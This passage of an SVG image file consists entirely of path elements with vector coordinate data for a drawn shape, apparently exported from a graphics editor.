			c0,0,0-0.1,0-0.1c0,0,0,0,0,0C83.8,37.1,83.8,36.9,83.7,36.7z"/>
		<path class="st0" d="M84.6,53.7c0.2-0.2,0.2-0.6,0.1-0.8C84.4,53.1,84.5,53.4,84.6,53.7z"/>
		<path class="st0" d="M86.5,70.7c0,0.1,0,0.3,0,0.4c0,0.1,0,0.2,0.1,0.3c0,0,0,0-0.1,0.1c0,0.1,0,0.1,0,0.2
			C86.8,71.3,86.5,71,86.5,70.7C86.6,70.7,86.5,70.7,86.5,70.7z"/>
		<path class="st0" d="M84.9,35.8c0,0.1-0.1,0.1-0.1,0.2c0,0.1-0.1,0.2-0.1,0.3c0.1,0,0.2,0,0.2,0C84.9,36.1,85,35.9,84.9,35.8
			C85,35.8,84.9,35.8,84.9,35.8z"/>
		<path class="st0" d="M85.5,70.4c0.1,0,0.2,0,0.2-0.1c0-0.2,0-0.3,0-0.4c-0.1,0.1-0.1,0.2-0.2,0.3C85.6,70.3,85.5,70.3,85.5,70.4z"
			/>
		<path class="st0" d="M69.3,81.3c0.5,0.1,1,0.1,1.4,0.2c0,0,0,0,0-0.1C70.3,81.3,69.8,81.3,69.3,81.3z"/>
		<path class="st0" d="M45,34.8C45.1,34.8,45.1,34.8,45,34.8c0.1,0,0.1-0.1,0.1-0.1c0-0.1,0-0.3-0.1-0.4c-0.1-0.2-0.2-0.3-0.4-0.1
			c0.1,0.1,0.1,0.3,0.3,0.4C45.1,34.6,45.1,34.7,45,34.8z"/>
		<path class="st0" d="M45.1,30.3c-0.1-0.1-0.1-0.3-0.2-0.4c0,0,0,0-0.1,0c0.1,0.1,0,0.3,0.1,0.5C45,30.4,45,30.3,45.1,30.3z"/>
		<path class="st0" d="M45.9,35.8c-0.1,0.2-0.1,1.1,0.1,1.2C45.9,36.6,45.9,36.2,45.9,35.8z"/>
		<path class="st0" d="M44,43.2c0-0.3-0.1-0.5-0.1-0.8c0,0,0,0-0.1,0C43.8,42.6,43.9,42.9,44,43.2C44,43.2,44,43.2,44,43.2z"/>
		<path class="st0" d="M49,56.7c0.3-0.2,0.1-0.3,0-0.5C49,56.4,49,56.5,49,56.7z"/>
		<path class="st0" d="M41.5,42.2c0-0.2-0.1-0.4-0.1-0.6C41.5,42.2,41.5,42.2,41.5,42.2z"/>
		<path class="st0" d="M41.8,41c0-0.2,0-0.4-0.1-0.5c0,0-0.1,0-0.1,0C41.7,40.7,41.7,40.9,41.8,41C41.7,41,41.7,41,41.8,41z"/>
		<path class="st0" d="M42.1,45.3c-0.2,0.2,0,0.4,0,0.6C42.2,45.7,42.2,45.5,42.1,45.3z"/>
		<path class="st0" d="M43.7,53.6c-0.1-0.1-0.1-0.1-0.2-0.2c0.1,0,0.1,0,0.2,0.1c0-0.1,0-0.2,0-0.3c0-0.1,0-0.2,0-0.2
			c0-0.3-0.1-0.5-0.1-0.8c0-0.2,0-0.3,0-0.5c0-0.3-0.1-0.4-0.4-0.4c0.1,0.8,0.2,1.7,0.3,2.6C43.6,53.8,43.7,53.7,43.7,53.6z"/>
		<path class="st0" d="M48.6,55c0.1,0,0.1,0.1,0.2,0.1c0,0,0.1-0.1,0.1-0.1c0,0-0.1-0.1-0.1-0.1C48.7,54.9,48.7,55,48.6,55z"/>
		<path class="st0" d="M47.3,74C47.3,74,47.3,74,47.3,74c0,0.3,0,0.6,0,0.9c0,0,0,0,0.1,0c0-0.1,0-0.1,0-0.2c0-0.2-0.1-0.4-0.1-0.5
			C47.4,74.1,47.4,74.1,47.3,74z"/>
		<path class="st0" d="M46.8,79.1c0.4,0,0.4-0.2,0.2-0.6C46.9,78.7,46.7,78.8,46.8,79.1z"/>
		<path class="st0" d="M47.4,76c0,0.1,0,0.1,0,0.2c0-0.3,0-0.6-0.1-0.8c0,0,0,0-0.1,0c-0.1,0.3,0,0.5,0,0.8c0,0,0,0.1,0.1,0.1
			C47.3,76.2,47.3,76.1,47.4,76C47.3,76,47.3,76,47.4,76z"/>
		<path class="st0" d="M46.8,73.6c0-0.1-0.1-0.1-0.1-0.2c0-0.1,0-0.3-0.1-0.4c0-0.1-0.1-0.1-0.2-0.2c0,0,0,0,0,0
			c0.1,0.3,0.1,0.6,0.2,0.8c0,0,0.1,0.1,0.1,0.1c0,0,0.1,0,0.1,0C46.8,73.8,46.8,73.7,46.8,73.6z"/>
		<path class="st0" d="M48,73.9C48,73.9,48,73.9,48,73.9c0.1-0.1,0.1-0.1,0.2-0.2c0-0.1,0-0.1,0-0.2c-0.1,0.1-0.2,0.1-0.3,0.1
			C47.9,73.8,47.9,73.8,48,73.9z"/>
		<path class="st0" d="M41.4,39.3C41.4,39.3,41.5,39.3,41.4,39.3c0-0.4,0-0.8-0.1-1.2c0,0-0.1-0.1-0.2-0.1c0.1,0.3,0.1,0.5,0.2,0.7
			C41.3,38.9,41.4,39.1,41.4,39.3z"/>
		<path class="st0" d="M47.3,71.1c0,0.2,0,0.3,0.1,0.5c0,0.2,0.1,0.3,0.2,0.5c0,0.1,0.1,0.2,0.1,0.3C47.9,72.2,47.8,71.8,47.3,71.1
			C47.4,71.1,47.4,71.1,47.3,71.1z"/>
		<path class="st0" d="M47.9,65.3c0.1,0.4,0.2,0.8,0.2,1.1c0,0,0.1,0,0.1,0C48.2,66,48.1,65.6,47.9,65.3
			C48,65.2,47.9,65.2,47.9,65.3z"/>
		<path class="st0" d="M35.9,44.9c0.1-0.5-0.1-0.9-0.2-1.4c0,0.1-0.1,0.3-0.1,0.4C35.7,44.2,35.8,44.5,35.9,44.9z"/>
		<path class="st0" d="M37.2,40.8c0.1-0.5-0.1-1.5-0.3-1.8C37,39.6,37.1,40.2,37.2,40.8z"/>
		<path class="st0" d="M37.6,42.9c0,0.2,0.1,0.3,0.1,0.5c0.1-0.3,0.1-0.4,0-0.5C37.7,42.9,37.7,42.9,37.6,42.9z"/>
		<path class="st0" d="M36.3,34.9c-0.1-0.4-0.1-0.8-0.5-1.1c0.2,0.8,0.4,1.7,0.7,2.6c0-0.3,0-0.5,0-0.7
			C36.4,35.4,36.4,35.2,36.3,34.9z"/>
		<path class="st0" d="M35.1,29.6c0.1,0.6,0.1,1.2,0.2,1.8c0,0,0.1,0,0.1,0c-0.1-0.6-0.1-1.2-0.2-1.8C35.2,29.6,35.2,29.6,35.1,29.6
			z"/>
		<path class="st0" d="M46.3,78.2C46.3,78.2,46.3,78.2,46.3,78.2c0.1,0,0.2-0.1,0.3-0.2c-0.1,0-0.1,0-0.2,0
			C46.3,78,46.3,78.1,46.3,78.2z"/>
		<path class="st0" d="M34.8,39c-0.1-0.6-0.3-1.1-0.4-1.7c0,0,0,0,0,0C34.5,37.9,34.5,38.5,34.8,39C34.8,39.1,34.8,39,34.8,39z"/>
		<path class="st0" d="M35.7,43.3c-0.1-0.3-0.1-0.5-0.2-0.8c0,0-0.1,0-0.1,0C35.5,42.8,35.5,43,35.7,43.3
			C35.6,43.3,35.6,43.3,35.7,43.3z"/>
		<path class="st0" d="M36.3,25.6c0,0,0,0.1,0,0.1c0-0.3,0-0.4-0.3-0.5c0,0.1,0.1,0.2,0.1,0.4C36.2,25.6,36.2,25.6,36.3,25.6z"/>
		<path class="st0" d="M36,45.3c0,0,0-0.1,0-0.1c0,0.1,0,0.2,0,0.3C36,45.4,36,45.3,36,45.3z"/>
		<path class="st0" d="M38.2,35.4c0-0.1,0.1-0.3,0.1-0.4c-0.1-0.4-0.2-0.9-0.3-1.3c0-0.1-0.1-0.1-0.2-0.2c0,0.9,0.2,1.9,0.3,2.2
			C38.2,35.6,38.2,35.5,38.2,35.4z"/>
		<path class="st0" d="M39.5,30.8c0-0.2-0.1-0.3-0.1-0.5c0,0,0,0-0.1,0C39.3,30.5,39.3,30.7,39.5,30.8
			C39.4,30.8,39.4,30.8,39.5,30.8z"/>
		<path class="st0" d="M39.4,31.2c0.1,0.3,0.2,0.6,0.2,0.9c0,0,0,0,0.1,0C39.6,31.8,39.6,31.5,39.4,31.2
			C39.5,31.2,39.4,31.2,39.4,31.2z"/>
		<path class="st0" d="M40.1,53.5c-0.1,0.5-0.1,1.1,0,1.6C40.4,54.6,40.3,54,40.1,53.5z"/>
		<path class="st0" d="M39.1,35.5C39,35.2,39,35,38.9,34.7c0,0,0,0-0.1,0c0,0.3,0.1,0.5,0.1,0.8C39,35.5,39,35.5,39.1,35.5z"/>
		<path class="st0" d="M38.3,30.1c0-0.4-0.1-0.7-0.1-1.1c0,0-0.1,0-0.1,0c0,0.2,0,0.3,0,0.5c0,0,0,0,0,0C37.9,29.8,38,30,38.3,30.1z
			"/>
		<path class="st0" d="M40.5,46.6c0.1-0.1,0.1-0.8-0.1-1.1c0,0.2,0,0.4,0,0.5c-0.1,0-0.1,0.1-0.2,0.2C40.5,46.1,40.5,46.3,40.5,46.6
			z"/>
		<path class="st0" d="M38.2,30.3c-0.1,0.2-0.1,0.4,0.2,0.6C38.3,30.7,38.3,30.5,38.2,30.3C38.2,30.3,38.2,30.3,38.2,30.3z"/>
		<path class="st0" d="M36.4,30.2c0,0.5,0.1,0.9,0.1,1.4C36.6,31.4,36.6,30.5,36.4,30.2z"/>
		<path class="st0" d="M43.8,76.6c-0.2,0-0.3,0-0.3,0.2c0,0.2,0,0.5,0,0.7c0,0.2,0.1,0.3,0.1,0.5c0,0,0,0,0.1,0
			C43.6,77.5,43.5,77,43.8,76.6z"/>
		<path class="st0" d="M41.7,63.1c0,0.1,0.1,0.1,0.1,0.2c0-0.1,0-0.2,0-0.3C41.8,63,41.8,63.1,41.7,63.1z"/>
		<path class="st0" d="M42.3,71.6c-0.1,0.2-0.2,0.3-0.3,0.5c0-0.2,0-0.3,0-0.5c0,0,0.1-0.1,0.1-0.1c0.1,0,0.1,0,0.1,0c0,0,0,0,0,0
			c0-0.3-0.1-0.6-0.3-0.8c0,0-0.1,0-0.1,0c0.1,0.5,0.1,0.9,0.2,1.4c0.1,0,0.2,0,0.3,0C42.4,71.9,42.3,71.7,42.3,71.6z"/>
		<path class="st0" d="M41.4,78.8c0,0.1,0,0.1-0.1,0.2c0.3,0.1,0.4,0.7,0.2,1.1c0,0,0.1,0.1,0.2,0.2c0-0.3,0-0.6,0.1-0.9
			c0-0.1,0-0.2,0-0.2C41.8,78.8,41.7,78.7,41.4,78.8z"/>
		<path class="st0" d="M42.2,80.9c0.2,0,0.3,0,0.5,0c-0.2-0.1-0.3-0.2-0.4-0.2C42.2,80.7,42.2,80.8,42.2,80.9z"/>
		<path class="st0" d="M41.1,68.2c0,0.2,0.1,0.4,0.1,0.6c0,0,0.1,0,0.1,0C41.3,68.5,41.2,68.3,41.1,68.2
			C41.2,68.1,41.1,68.1,41.1,68.2z"/>
		<path class="st0" d="M45.2,30.6c0-0.1-0.1-0.1-0.1-0.2c0,0,0,0.1-0.1,0.1C45.1,30.5,45.1,30.5,45.2,30.6z"/>
		<path class="st0" d="M34.1,35.7C34.1,35.7,34.1,35.7,34.1,35.7c0.1-0.2,0-0.4,0-0.6c0,0-0.1,0-0.1,0C34,35.3,34.1,35.5,34.1,35.7z
			"/>
		<path class="st0" d="M42.7,78.3c0.1-0.4,0.2-0.9,0.1-1.3C42.9,77.5,42.6,77.9,42.7,78.3z"/>
		<path class="st0" d="M43.1,58.5c0,0.3,0,0.6,0.1,0.8c0,0,0,0,0.1,0C43.3,59.1,43.2,58.8,43.1,58.5C43.1,58.5,43.1,58.5,43.1,58.5z
			"/>
		<path class="st0" d="M38.4,80.1c0,0.1,0,0.2,0,0.4c0,0.1,0,0.1,0,0.2c0.1,0,0.1,0,0.2,0C38.5,80.5,38.5,80.3,38.4,80.1
			C38.4,80.1,38.4,80.1,38.4,80.1z"/>
		<path class="st0" d="M41,77.8C41,77.8,41,77.8,41,77.8c0,0.1,0,0.1,0,0.2c0,0,0,0,0,0C41,77.9,41,77.9,41,77.8
			c-0.1,0.2-0.2,0.4,0,0.6C41,78.1,41,77.9,41,77.8C41,77.7,41,77.7,41,77.8C41,77.7,41,77.8,41,77.8z"/>
		<path class="st0" d="M37.7,78.9c0,0.1-0.1,0.2-0.1,0.2c0,0.1,0.1,0.3,0.1,0.4c0,0.1,0,0.2,0.1,0.3c0,0,0.1,0,0.1,0
			c0-0.3,0-0.5,0-0.8C37.9,79,37.8,79,37.7,78.9z"/>
		<path class="st0" d="M38.5,75c0,0.2,0,0.3,0,0.5c-0.1,0.2-0.1,0.4-0.1,0.6c0,0.3,0,0.3,0.3,0.3C38.6,75.9,38.6,75.4,38.5,75
			C38.5,75,38.5,75,38.5,75z"/>
		<path class="st0" d="M37.2,81.9c0.1,0,0.3-0.1,0.5-0.1C37.5,81.7,37.4,81.8,37.2,81.9z"/>
		<path class="st0" d="M46.4,69.3c0,0.2,0.1,0.2,0.3,0.2c-0.1-0.3-0.1-0.5-0.2-0.8c0,0,0,0-0.1,0C46.4,69,46.5,69.2,46.4,69.3z"/>
		<path class="st0" d="M39,67.1c-0.1-0.3-0.1-0.7-0.2-1c0,0-0.1,0-0.1,0c0,0.1,0,0.1,0,0.2c0,0.3,0.1,0.5,0.1,0.8
			C38.8,67.2,38.8,67.2,39,67.1z"/>
		<path class="st0" d="M40.4,78.9c0,0.1,0.1,0.2,0.2,0.2c0.3,0,0.3,0,0.3,0.3c0,0.1,0,0.2,0,0.3c0,0.2,0,0.4,0,0.6c0,0,0.1,0,0.1,0
			c0-0.4,0.1-0.9,0.1-1.3c-0.2,0-0.4-0.2-0.6-0.4C40.4,78.7,40.4,78.8,40.4,78.9z"/>
		<path class="st0" d="M40.2,81.2C40.2,81.2,40.2,81.2,40.2,81.2c0.1,0,0.3,0,0.4,0c-0.1-0.1-0.2-0.1-0.3-0.2
			C40.3,81.1,40.3,81.1,40.2,81.2z"/>
		<path class="st0" d="M45,79.1c0.2-0.2,0.3-0.4,0.2-0.5C45.2,78.7,45.1,78.9,45,79.1z"/>
		<path class="st0" d="M47,54.5c-0.1,0-0.2,0-0.3,0c0.1,0.3,0.2,0.7,0.3,1c0,0,0,0,0,0c0-0.1,0-0.1,0-0.2c0-0.2,0-0.4,0-0.7
			C47.1,54.6,47.1,54.5,47,54.5z"/>
		<path class="st0" d="M44.9,73c0-0.1,0-0.1-0.1-0.2c-0.1-0.2-0.1-0.5-0.2-0.7c-0.2,0.6,0,1.1,0.2,1.6c0.1-0.1,0.1-0.3,0.2-0.4
			C44.9,73.2,44.9,73.1,44.9,73z"/>
		<path class="st0" d="M46.6,63.4c0,0.4,0,0.7,0.1,1.1C47,64.1,46.8,63.7,46.6,63.4z"/>
		<path class="st0" d="M44.7,51c0,0,0.1,0,0.1,0c0-0.3,0-0.6,0-0.9c-0.1,0-0.2,0-0.3,0C44.6,50.4,44.7,50.7,44.7,51z"/>
		<path class="st0" d="M45.7,55.8C45.7,55.8,45.8,55.8,45.7,55.8c0.1-0.2,0-0.4,0-0.5c0-0.2,0-0.4,0-0.6c-0.1-0.3-0.1-0.5,0-0.8
			c0-0.1,0-0.2,0-0.3c0,0-0.1,0-0.1,0c0,0.1,0,0.2,0,0.3c0,0.2,0,0.4,0,0.6c0,0.4,0,0.8,0,1.2C45.6,55.8,45.7,55.8,45.7,55.8z"/>
		<path class="st0" d="M44.9,73.9C44.9,73.9,44.9,73.9,44.9,73.9c0,0.1,0.1,0.1,0.1,0.1c0-0.1,0-0.2,0-0.3c0,0,0,0,0,0
			C44.9,73.7,44.9,73.8,44.9,73.9z"/>
		<path class="st0" d="M44.1,63.5c0,0.1,0,0.1-0.1,0.2c0,0,0.1,0,0.1,0.1C44.1,63.7,44.1,63.6,44.1,63.5z"/>
		<path class="st0" d="M44.1,67.8C44.1,67.8,44.1,67.8,44.1,67.8c0,0.4,0.1,0.8,0.1,1.3C44.4,68.6,44.2,68.2,44.1,67.8z"/>
		<path class="st0" d="M43.7,78.4c0,0.2,0,0.3,0.1,0.5c0,0,0.1,0,0.1,0C43.9,78.7,43.8,78.5,43.7,78.4
			C43.8,78.4,43.8,78.4,43.7,78.4z"/>
		<path class="st0" d="M46,74c0,0,0.1,0,0.1,0c-0.1-0.3-0.2-0.7-0.3-1C45.8,73.2,45.9,73.9,46,74z"/>
		<path class="st0" d="M46.6,52.1c0.1,0.4,0.1,0.8,0.2,1.2c0,0,0,0,0.1,0c0,0,0-0.1,0-0.1c0-0.2-0.1-0.4,0-0.5
			C47,52.5,47,52.3,46.6,52.1z"/>
		<path class="st0" d="M46.2,53.7c-0.1,0.3,0.3,0.1,0.3,0.3c0,0,0,0,0.1,0c0-0.1,0-0.2-0.1-0.3C46.3,53.6,46.3,53.7,46.2,53.7z"/>
		<path class="st0" d="M46.7,58.2c0-0.1,0.1-0.3,0.1-0.4c0.1-0.2,0.1-0.3,0.1-0.5c0-0.2-0.1-0.3-0.1-0.5c-0.1-0.2-0.1-0.4-0.2-0.6
			c0-0.1,0-0.2,0-0.3c0-0.1-0.1-0.2-0.2-0.3C46.4,56.4,46.4,57.3,46.7,58.2z"/>
		<path class="st0" d="M44.9,44.9c0.1,0,0.2,0,0.3-0.1c-0.1-0.1-0.1-0.2-0.2-0.2C44.9,44.7,44.9,44.8,44.9,44.9
			C44.9,44.9,44.9,44.9,44.9,44.9z"/>
		<path class="st0" d="M36.8,80.9c-0.1,0.2-0.2,0.3-0.2,0.5c0,0,0.1,0,0.1,0c0.1-0.1,0.3-0.2,0.4-0.3c0,0,0.1-0.1,0.1-0.1
			c0,0,0-0.1-0.1-0.1C37,81,36.9,80.9,36.8,80.9z"/>
		<path class="st0" d="M44.9,40.3c-0.1-0.2-0.1-0.5-0.2-0.7c0,0,0,0-0.1,0c0,0.2,0,0.4,0,0.6C44.7,40.3,44.8,40.3,44.9,40.3z"/>
		<path class="st0" d="M45.9,50.9c0,0.1,0,0.2,0,0.2c0,0,0-0.1,0-0.1c0,0,0,0,0,0c0,0.1,0,0.2,0,0.2c0,0,0,0,0.1,0
			C46,51.1,46,51,45.9,50.9C46,50.9,45.9,50.9,45.9,50.9z"/>
		<path class="st0" d="M46.3,43.4C46.3,43.4,46.3,43.4,46.3,43.4c0.1-0.2,0.1-0.3,0.1-0.5c0,0-0.1,0-0.2,0
			C46.2,43.2,46.2,43.3,46.3,43.4z"/>
		<path class="st0" d="M45.9,65c0,0.3-0.1,0.7-0.1,1c0.1,0,0.2,0,0.3,0C46.1,65.7,46.1,65.4,45.9,65C46,65,46,65,45.9,65z"/>
		<path class="st0" d="M26.1,39.7c-0.1-0.5-0.1-1-0.2-1.5c0,0-0.1,0-0.1,0C25.9,38.8,25.7,39.3,26.1,39.7
			C26,39.7,26.1,39.7,26.1,39.7z"/>
		<path class="st0" d="M25.4,41c-0.2-0.2,0-0.6-0.2-0.9c0,0.7-0.1,1.3,0.1,1.9C25.4,41.7,25.4,41.4,25.4,41z"/>
		<path class="st0" d="M25.3,43.5c0-0.2-0.1-0.3-0.1-0.5c0,0,0,0-0.1,0C25.2,43.2,25.1,43.4,25.3,43.5z"/>
		<path class="st0" d="M26,37c0,0.4,0,0.7,0.1,1.1C26.1,37.7,26.3,37.3,26,37z"/>
		<path class="st0" d="M26.5,55.7c0.1,0.4,0.1,0.7,0.2,1.1c0,0,0,0,0.1,0C26.6,56.3,26.6,56,26.5,55.7
			C26.5,55.6,26.5,55.7,26.5,55.7z"/>
		<path class="st0" d="M24.6,39.5c0-0.2,0-0.5,0-0.7c0,0-0.1-0.1-0.1-0.1c0,0-0.1,0.1-0.1,0.1C24.5,38.9,24.5,39.2,24.6,39.5
			C24.5,39.5,24.6,39.5,24.6,39.5z"/>
		<path class="st0" d="M27.2,51.9c0-0.1,0-0.2,0-0.3C26.9,51.8,27,51.8,27.2,51.9C27.1,51.9,27.2,51.9,27.2,51.9z"/>
		<path class="st0" d="M26.6,49.8c0,0.3,0.1,0.5,0.1,0.8c0-0.1,0.1-0.1,0.1-0.1C26.8,50.2,26.7,50,26.6,49.8
			C26.6,49.8,26.6,49.8,26.6,49.8z"/>
		<path class="st0" d="M27.1,55.8c0,0.2,0.1,0.5,0.1,0.7c0,0,0,0,0.1,0C27.2,56.3,27.2,56.1,27.1,55.8
			C27.1,55.8,27.1,55.8,27.1,55.8z"/>
		<path class="st0" d="M26.2,44.6c-0.2,0.1-0.3,0.3-0.2,0.5c0-0.1,0.1-0.2,0.1-0.2C26.1,44.7,26.1,44.7,26.2,44.6z"/>
		<path class="st0" d="M28,44.9c0,0,0-0.1,0-0.1c0-0.3,0-0.5,0-0.8c0-0.3,0.1-0.6-0.3-0.7C27.8,43.8,27.9,44.4,28,44.9
			C28,44.9,28,44.9,28,44.9z"/>
		<path class="st0" d="M27.3,45.4C27.3,45.4,27.3,45.4,27.3,45.4c0,0.3,0,0.5,0,0.8c0,0,0,0,0.1,0c0,0,0,0,0,0
			C27.4,45.9,27.3,45.7,27.3,45.4z"/>
		<path class="st0" d="M27.3,44C27.2,44,27.2,44,27.3,44c-0.1,0.4-0.1,0.8,0,1.2c0,0,0,0,0.1,0C27.3,44.8,27.3,44.4,27.3,44z"/>
		<path class="st0" d="M28,57.7c0,0.2,0.1,0.4,0.1,0.7c0,0,0.1,0,0.1,0C28.2,58.1,28.1,57.9,28,57.7C28.1,57.7,28,57.7,28,57.7z"/>
		<path class="st0" d="M27.2,43.3C27.2,43.3,27.2,43.2,27.2,43.3c0-0.4-0.1-0.7-0.3-1c0,0.1-0.1,0.3,0,0.3c0.1,0.1,0.1,0.2,0,0.4
			c0,0.3-0.1,0.7-0.1,1C26.9,43.7,26.9,43.4,27.2,43.3z"/>
		<path class="st0" d="M26.5,46.1c0.1,0.5,0.2,0.9,0.4,1.4c0,0,0,0,0.1,0c-0.1-0.2-0.1-0.4-0.2-0.5c0,0,0,0-0.1,0.1c0,0,0-0.1,0-0.1
			C26.7,46.6,26.6,46.3,26.5,46.1C26.6,46.1,26.5,46.1,26.5,46.1z"/>
		<path class="st0" d="M27.1,36.9c0,0.2,0,0.5-0.1,0.7C27.3,37.6,27.4,37.3,27.1,36.9z"/>
		<path class="st0" d="M26.9,40.6c0-0.3,0-0.5,0-0.8c0,0-0.1,0-0.1,0C26.9,40.1,26.9,40.4,26.9,40.6C26.9,40.6,26.9,40.6,26.9,40.6z
			"/>
		<path class="st0" d="M28.3,47.4c-0.1-0.7-0.2-1.4-0.2-2.1c0,0-0.1,0-0.1,0C28,46.1,28.1,46.8,28.3,47.4z"/>
		<path class="st0" d="M46.9,83c-0.1-0.2-0.2-0.5-0.3-0.7C46.5,82.6,46.6,82.9,46.9,83z"/>
		<path class="st0" d="M30.9,71.2c0,0.1,0,0.2,0,0.3c0,0.2,0,0.3,0.2,0.2C31,71.5,31,71.3,30.9,71.2C30.9,71.2,30.9,71.2,30.9,71.2z
			"/>
		<path class="st0" d="M31.6,77.6c0.1,0.6,0.2,1.2,0.3,1.8c0.3-0.2,0.3-0.4,0.2-0.6c-0.1-0.2-0.1-0.4-0.2-0.6
			c-0.1-0.4-0.2-0.8-0.3-1.2c0,0,0,0-0.1,0c0,0.1,0,0.2,0,0.3c0,0,0.1-0.1,0.1-0.1C31.6,77.4,31.6,77.5,31.6,77.6z"/>
		<path class="st0" d="M47.4,82.7c0-0.2,0.1-0.5,0.1-0.7C47.3,82.2,47.3,82.4,47.4,82.7z"/>
		<path class="st0" d="M49.5,81.8c0-0.3,0-0.5,0.1-0.7C49.4,81.3,49.3,81.5,49.5,81.8z"/>
		<path class="st0" d="M42.6,82.5c0.2,0.5,0.1,1-0.2,1.4C42.9,83.5,43,82.7,42.6,82.5z"/>
		<path class="st0" d="M44.5,82c-0.2,0.1-0.4,0.3-0.3,0.7c0.2-0.5,0.5-0.7,1-0.6C44.9,82,44.7,81.9,44.5,82z"/>
		<path class="st0" d="M42.1,82.7c0,0.2-0.1,0.5-0.1,0.7c0,0,0,0,0.1,0C42.1,83.1,42.3,82.9,42.1,82.7
			C42.1,82.7,42.1,82.7,42.1,82.7z"/>
		<path class="st0" d="M45.2,82.2c0.1,0.1-0.1,0.4,0.2,0.5C45.4,82.4,45.4,82.4,45.2,82.2z"/>
		<path class="st0" d="M30.5,68.7c0-0.2-0.1-0.5-0.1-0.8c-0.1,0.1-0.1,0.2-0.1,0.3c0,0.1,0.1,0.2,0.1,0.3c0,0.1,0,0.2,0,0.2
			C30.5,68.7,30.5,68.7,30.5,68.7z"/>
		<path class="st0" d="M27.6,54.7c0.1-0.4-0.1-1.1-0.2-1.2C27.5,53.9,27.5,54.3,27.6,54.7z"/>
		<path class="st0" d="M28.4,50.9c-0.1-0.3-0.2-0.5-0.3-0.8C28,50.4,28.2,50.8,28.4,50.9z"/>
		<path class="st0" d="M28.6,42.3C28.5,42.3,28.5,42.3,28.6,42.3c-0.2,0.2-0.1,0.5-0.1,0.7c0.1,0,0.1,0,0.2-0.1
			C28.6,42.8,28.6,42.6,28.6,42.3z"/>
		<path class="st0" d="M27.5,52.8c0,0.1,0.1,0.3,0.1,0.4c0,0.2,0.1,0.3,0.2,0.5c0,0.1,0.1,0.3,0.1,0.4c0,0,0.1,0,0.1,0
			C27.8,53.7,27.7,53.2,27.5,52.8C27.5,52.8,27.5,52.8,27.5,52.8z"/>
		<path class="st0" d="M28.8,45c0-0.1,0-0.1,0-0.1c0-0.5-0.1-1.1-0.1-1.6c0-0.1-0.1-0.1-0.2-0.2c0,0,0,0,0,0c0,0,0,0.1,0,0.1
			c0,0.2,0.1,0.5,0.1,0.7C28.7,44.2,28.7,44.6,28.8,45z"/>
		<path class="st0" d="M29,65.9c-0.1-0.3-0.2-0.5-0.3-0.8c0,0,0-0.1-0.1-0.1c0,0,0,0-0.1,0c0.1,0.4,0.2,0.8,0.3,1.2
			C29,66.1,29.1,66,29,65.9z"/>
		<path class="st0" d="M30.2,70.6c0-0.3-0.1-0.5-0.3-0.6c0.1,0.4,0.2,0.8,0.3,1.2c0,0,0,0,0,0C30.2,71,30.2,70.8,30.2,70.6z"/>
		<path class="st0" d="M34.1,35.1c-0.1-0.6-0.2-1.2-0.4-1.8c0,0-0.1,0-0.1,0C33.8,33.8,33.9,34.5,34.1,35.1
			C34,35.1,34.1,35.1,34.1,35.1z"/>
		<path class="st0" d="M29.9,57c-0.1,0.1-0.2,0.2-0.4,0.2c-0.2,0-0.2,0-0.2,0.3c0.2-0.2,0.5-0.2,0.8,0C30.2,57.2,30.2,57.1,29.9,57z
			"/>
		<path class="st0" d="M31.7,39.2c0-0.1,0-0.2,0-0.2c0,0-0.1-0.1-0.2-0.1c0,0.2,0,0.4,0,0.6C31.6,39.4,31.7,39.3,31.7,39.2z"/>
		<path class="st0" d="M30.5,61c0,0.1,0.1,0.3,0.1,0.5c0-0.1,0-0.2,0-0.2C30.6,61.2,30.6,61.1,30.5,61C30.6,61,30.6,61,30.5,61
			C30.5,61,30.5,61,30.5,61C30.5,61,30.5,61,30.5,61z"/>
		<path class="st0" d="M31.7,29.8c0-0.2-0.1-0.3-0.1-0.5c0,0,0,0-0.1,0C31.6,29.5,31.6,29.7,31.7,29.8
			C31.7,29.9,31.7,29.8,31.7,29.8z"/>
		<path class="st0" d="M31.4,44.4c0.1,0.3,0.1,0.6,0.2,0.9c0,0,0,0,0.1,0C31.6,45,31.5,44.7,31.4,44.4
			C31.5,44.4,31.4,44.4,31.4,44.4z"/>
		<path class="st0" d="M31.2,60.1C31.2,60.1,31.3,60.1,31.2,60.1c0-0.3-0.1-0.7-0.1-1c0,0,0,0-0.1,0C31.1,59.5,31.1,59.8,31.2,60.1z
			"/>
		<path class="st0" d="M31.5,42.8c0.1,0.4,0.1,0.7,0.2,1.1c0,0,0.1,0,0.1,0C31.7,43.5,31.7,43.1,31.5,42.8
			C31.6,42.8,31.6,42.8,31.5,42.8z"/>
		<path class="st0" d="M30.6,61C30.6,61,30.6,61,30.6,61C30.6,61,30.6,61,30.6,61C30.6,61,30.6,61,30.6,61z"/>
		<path class="st0" d="M32.1,59.5c-0.1-0.1-0.1-0.3-0.3-0.1c0,0,0,0.1-0.1,0.2C31.9,59.5,32,59.5,32.1,59.5
			C32.1,59.5,32.1,59.5,32.1,59.5z"/>
		<path class="st0" d="M31.7,45.6C31.7,45.6,31.7,45.6,31.7,45.6c0,0.2,0,0.4,0,0.5c0,0,0.1,0,0.1,0C31.8,46,31.7,45.8,31.7,45.6z"
			/>
		<path class="st0" d="M31.2,34.6c0-0.2,0-0.4,0-0.5c0-0.2,0-0.4-0.1-0.6c0-0.2,0-0.3-0.1-0.5c0,0,0,0,0,0
			C31.1,33.6,31.1,34.1,31.2,34.6C31.2,34.6,31.2,34.6,31.2,34.6z"/>
		<path class="st0" d="M33.1,32.4c0-0.1,0-0.3,0-0.4C32.9,32,32.9,32.1,33.1,32.4C33,32.4,33,32.4,33.1,32.4z"/>
		<path class="st0" d="M33.6,32.7c-0.1-0.3-0.1-0.5-0.2-0.8C33.3,32.3,33.3,32.5,33.6,32.7z"/>
		<path class="st0" d="M33.1,40.6C33.1,40.6,33.1,40.6,33.1,40.6c0,0.4,0,0.8,0,1.1c0,0,0,0.1,0,0.1c0.2,0,0.3-0.2,0.2-0.4
			c0-0.2-0.1-0.3-0.1-0.5C33.2,40.8,33.1,40.7,33.1,40.6z"/>
		<path class="st0" d="M33.5,37.8c0,0.2,0,0.5,0.1,0.7c0,0,0,0,0.1,0C33.6,38.3,33.6,38.1,33.5,37.8C33.5,37.8,33.5,37.8,33.5,37.8z
			"/>
		<path class="st0" d="M32.3,31.8c0-0.2-0.1-0.3-0.1-0.5c-0.1,0.2-0.2,0.3-0.3,0.5c0,0,0,0.1,0,0.1c0.1,0.2,0.1,0.3,0.2,0.5
			C32.2,32.1,32.3,32,32.3,31.8z"/>
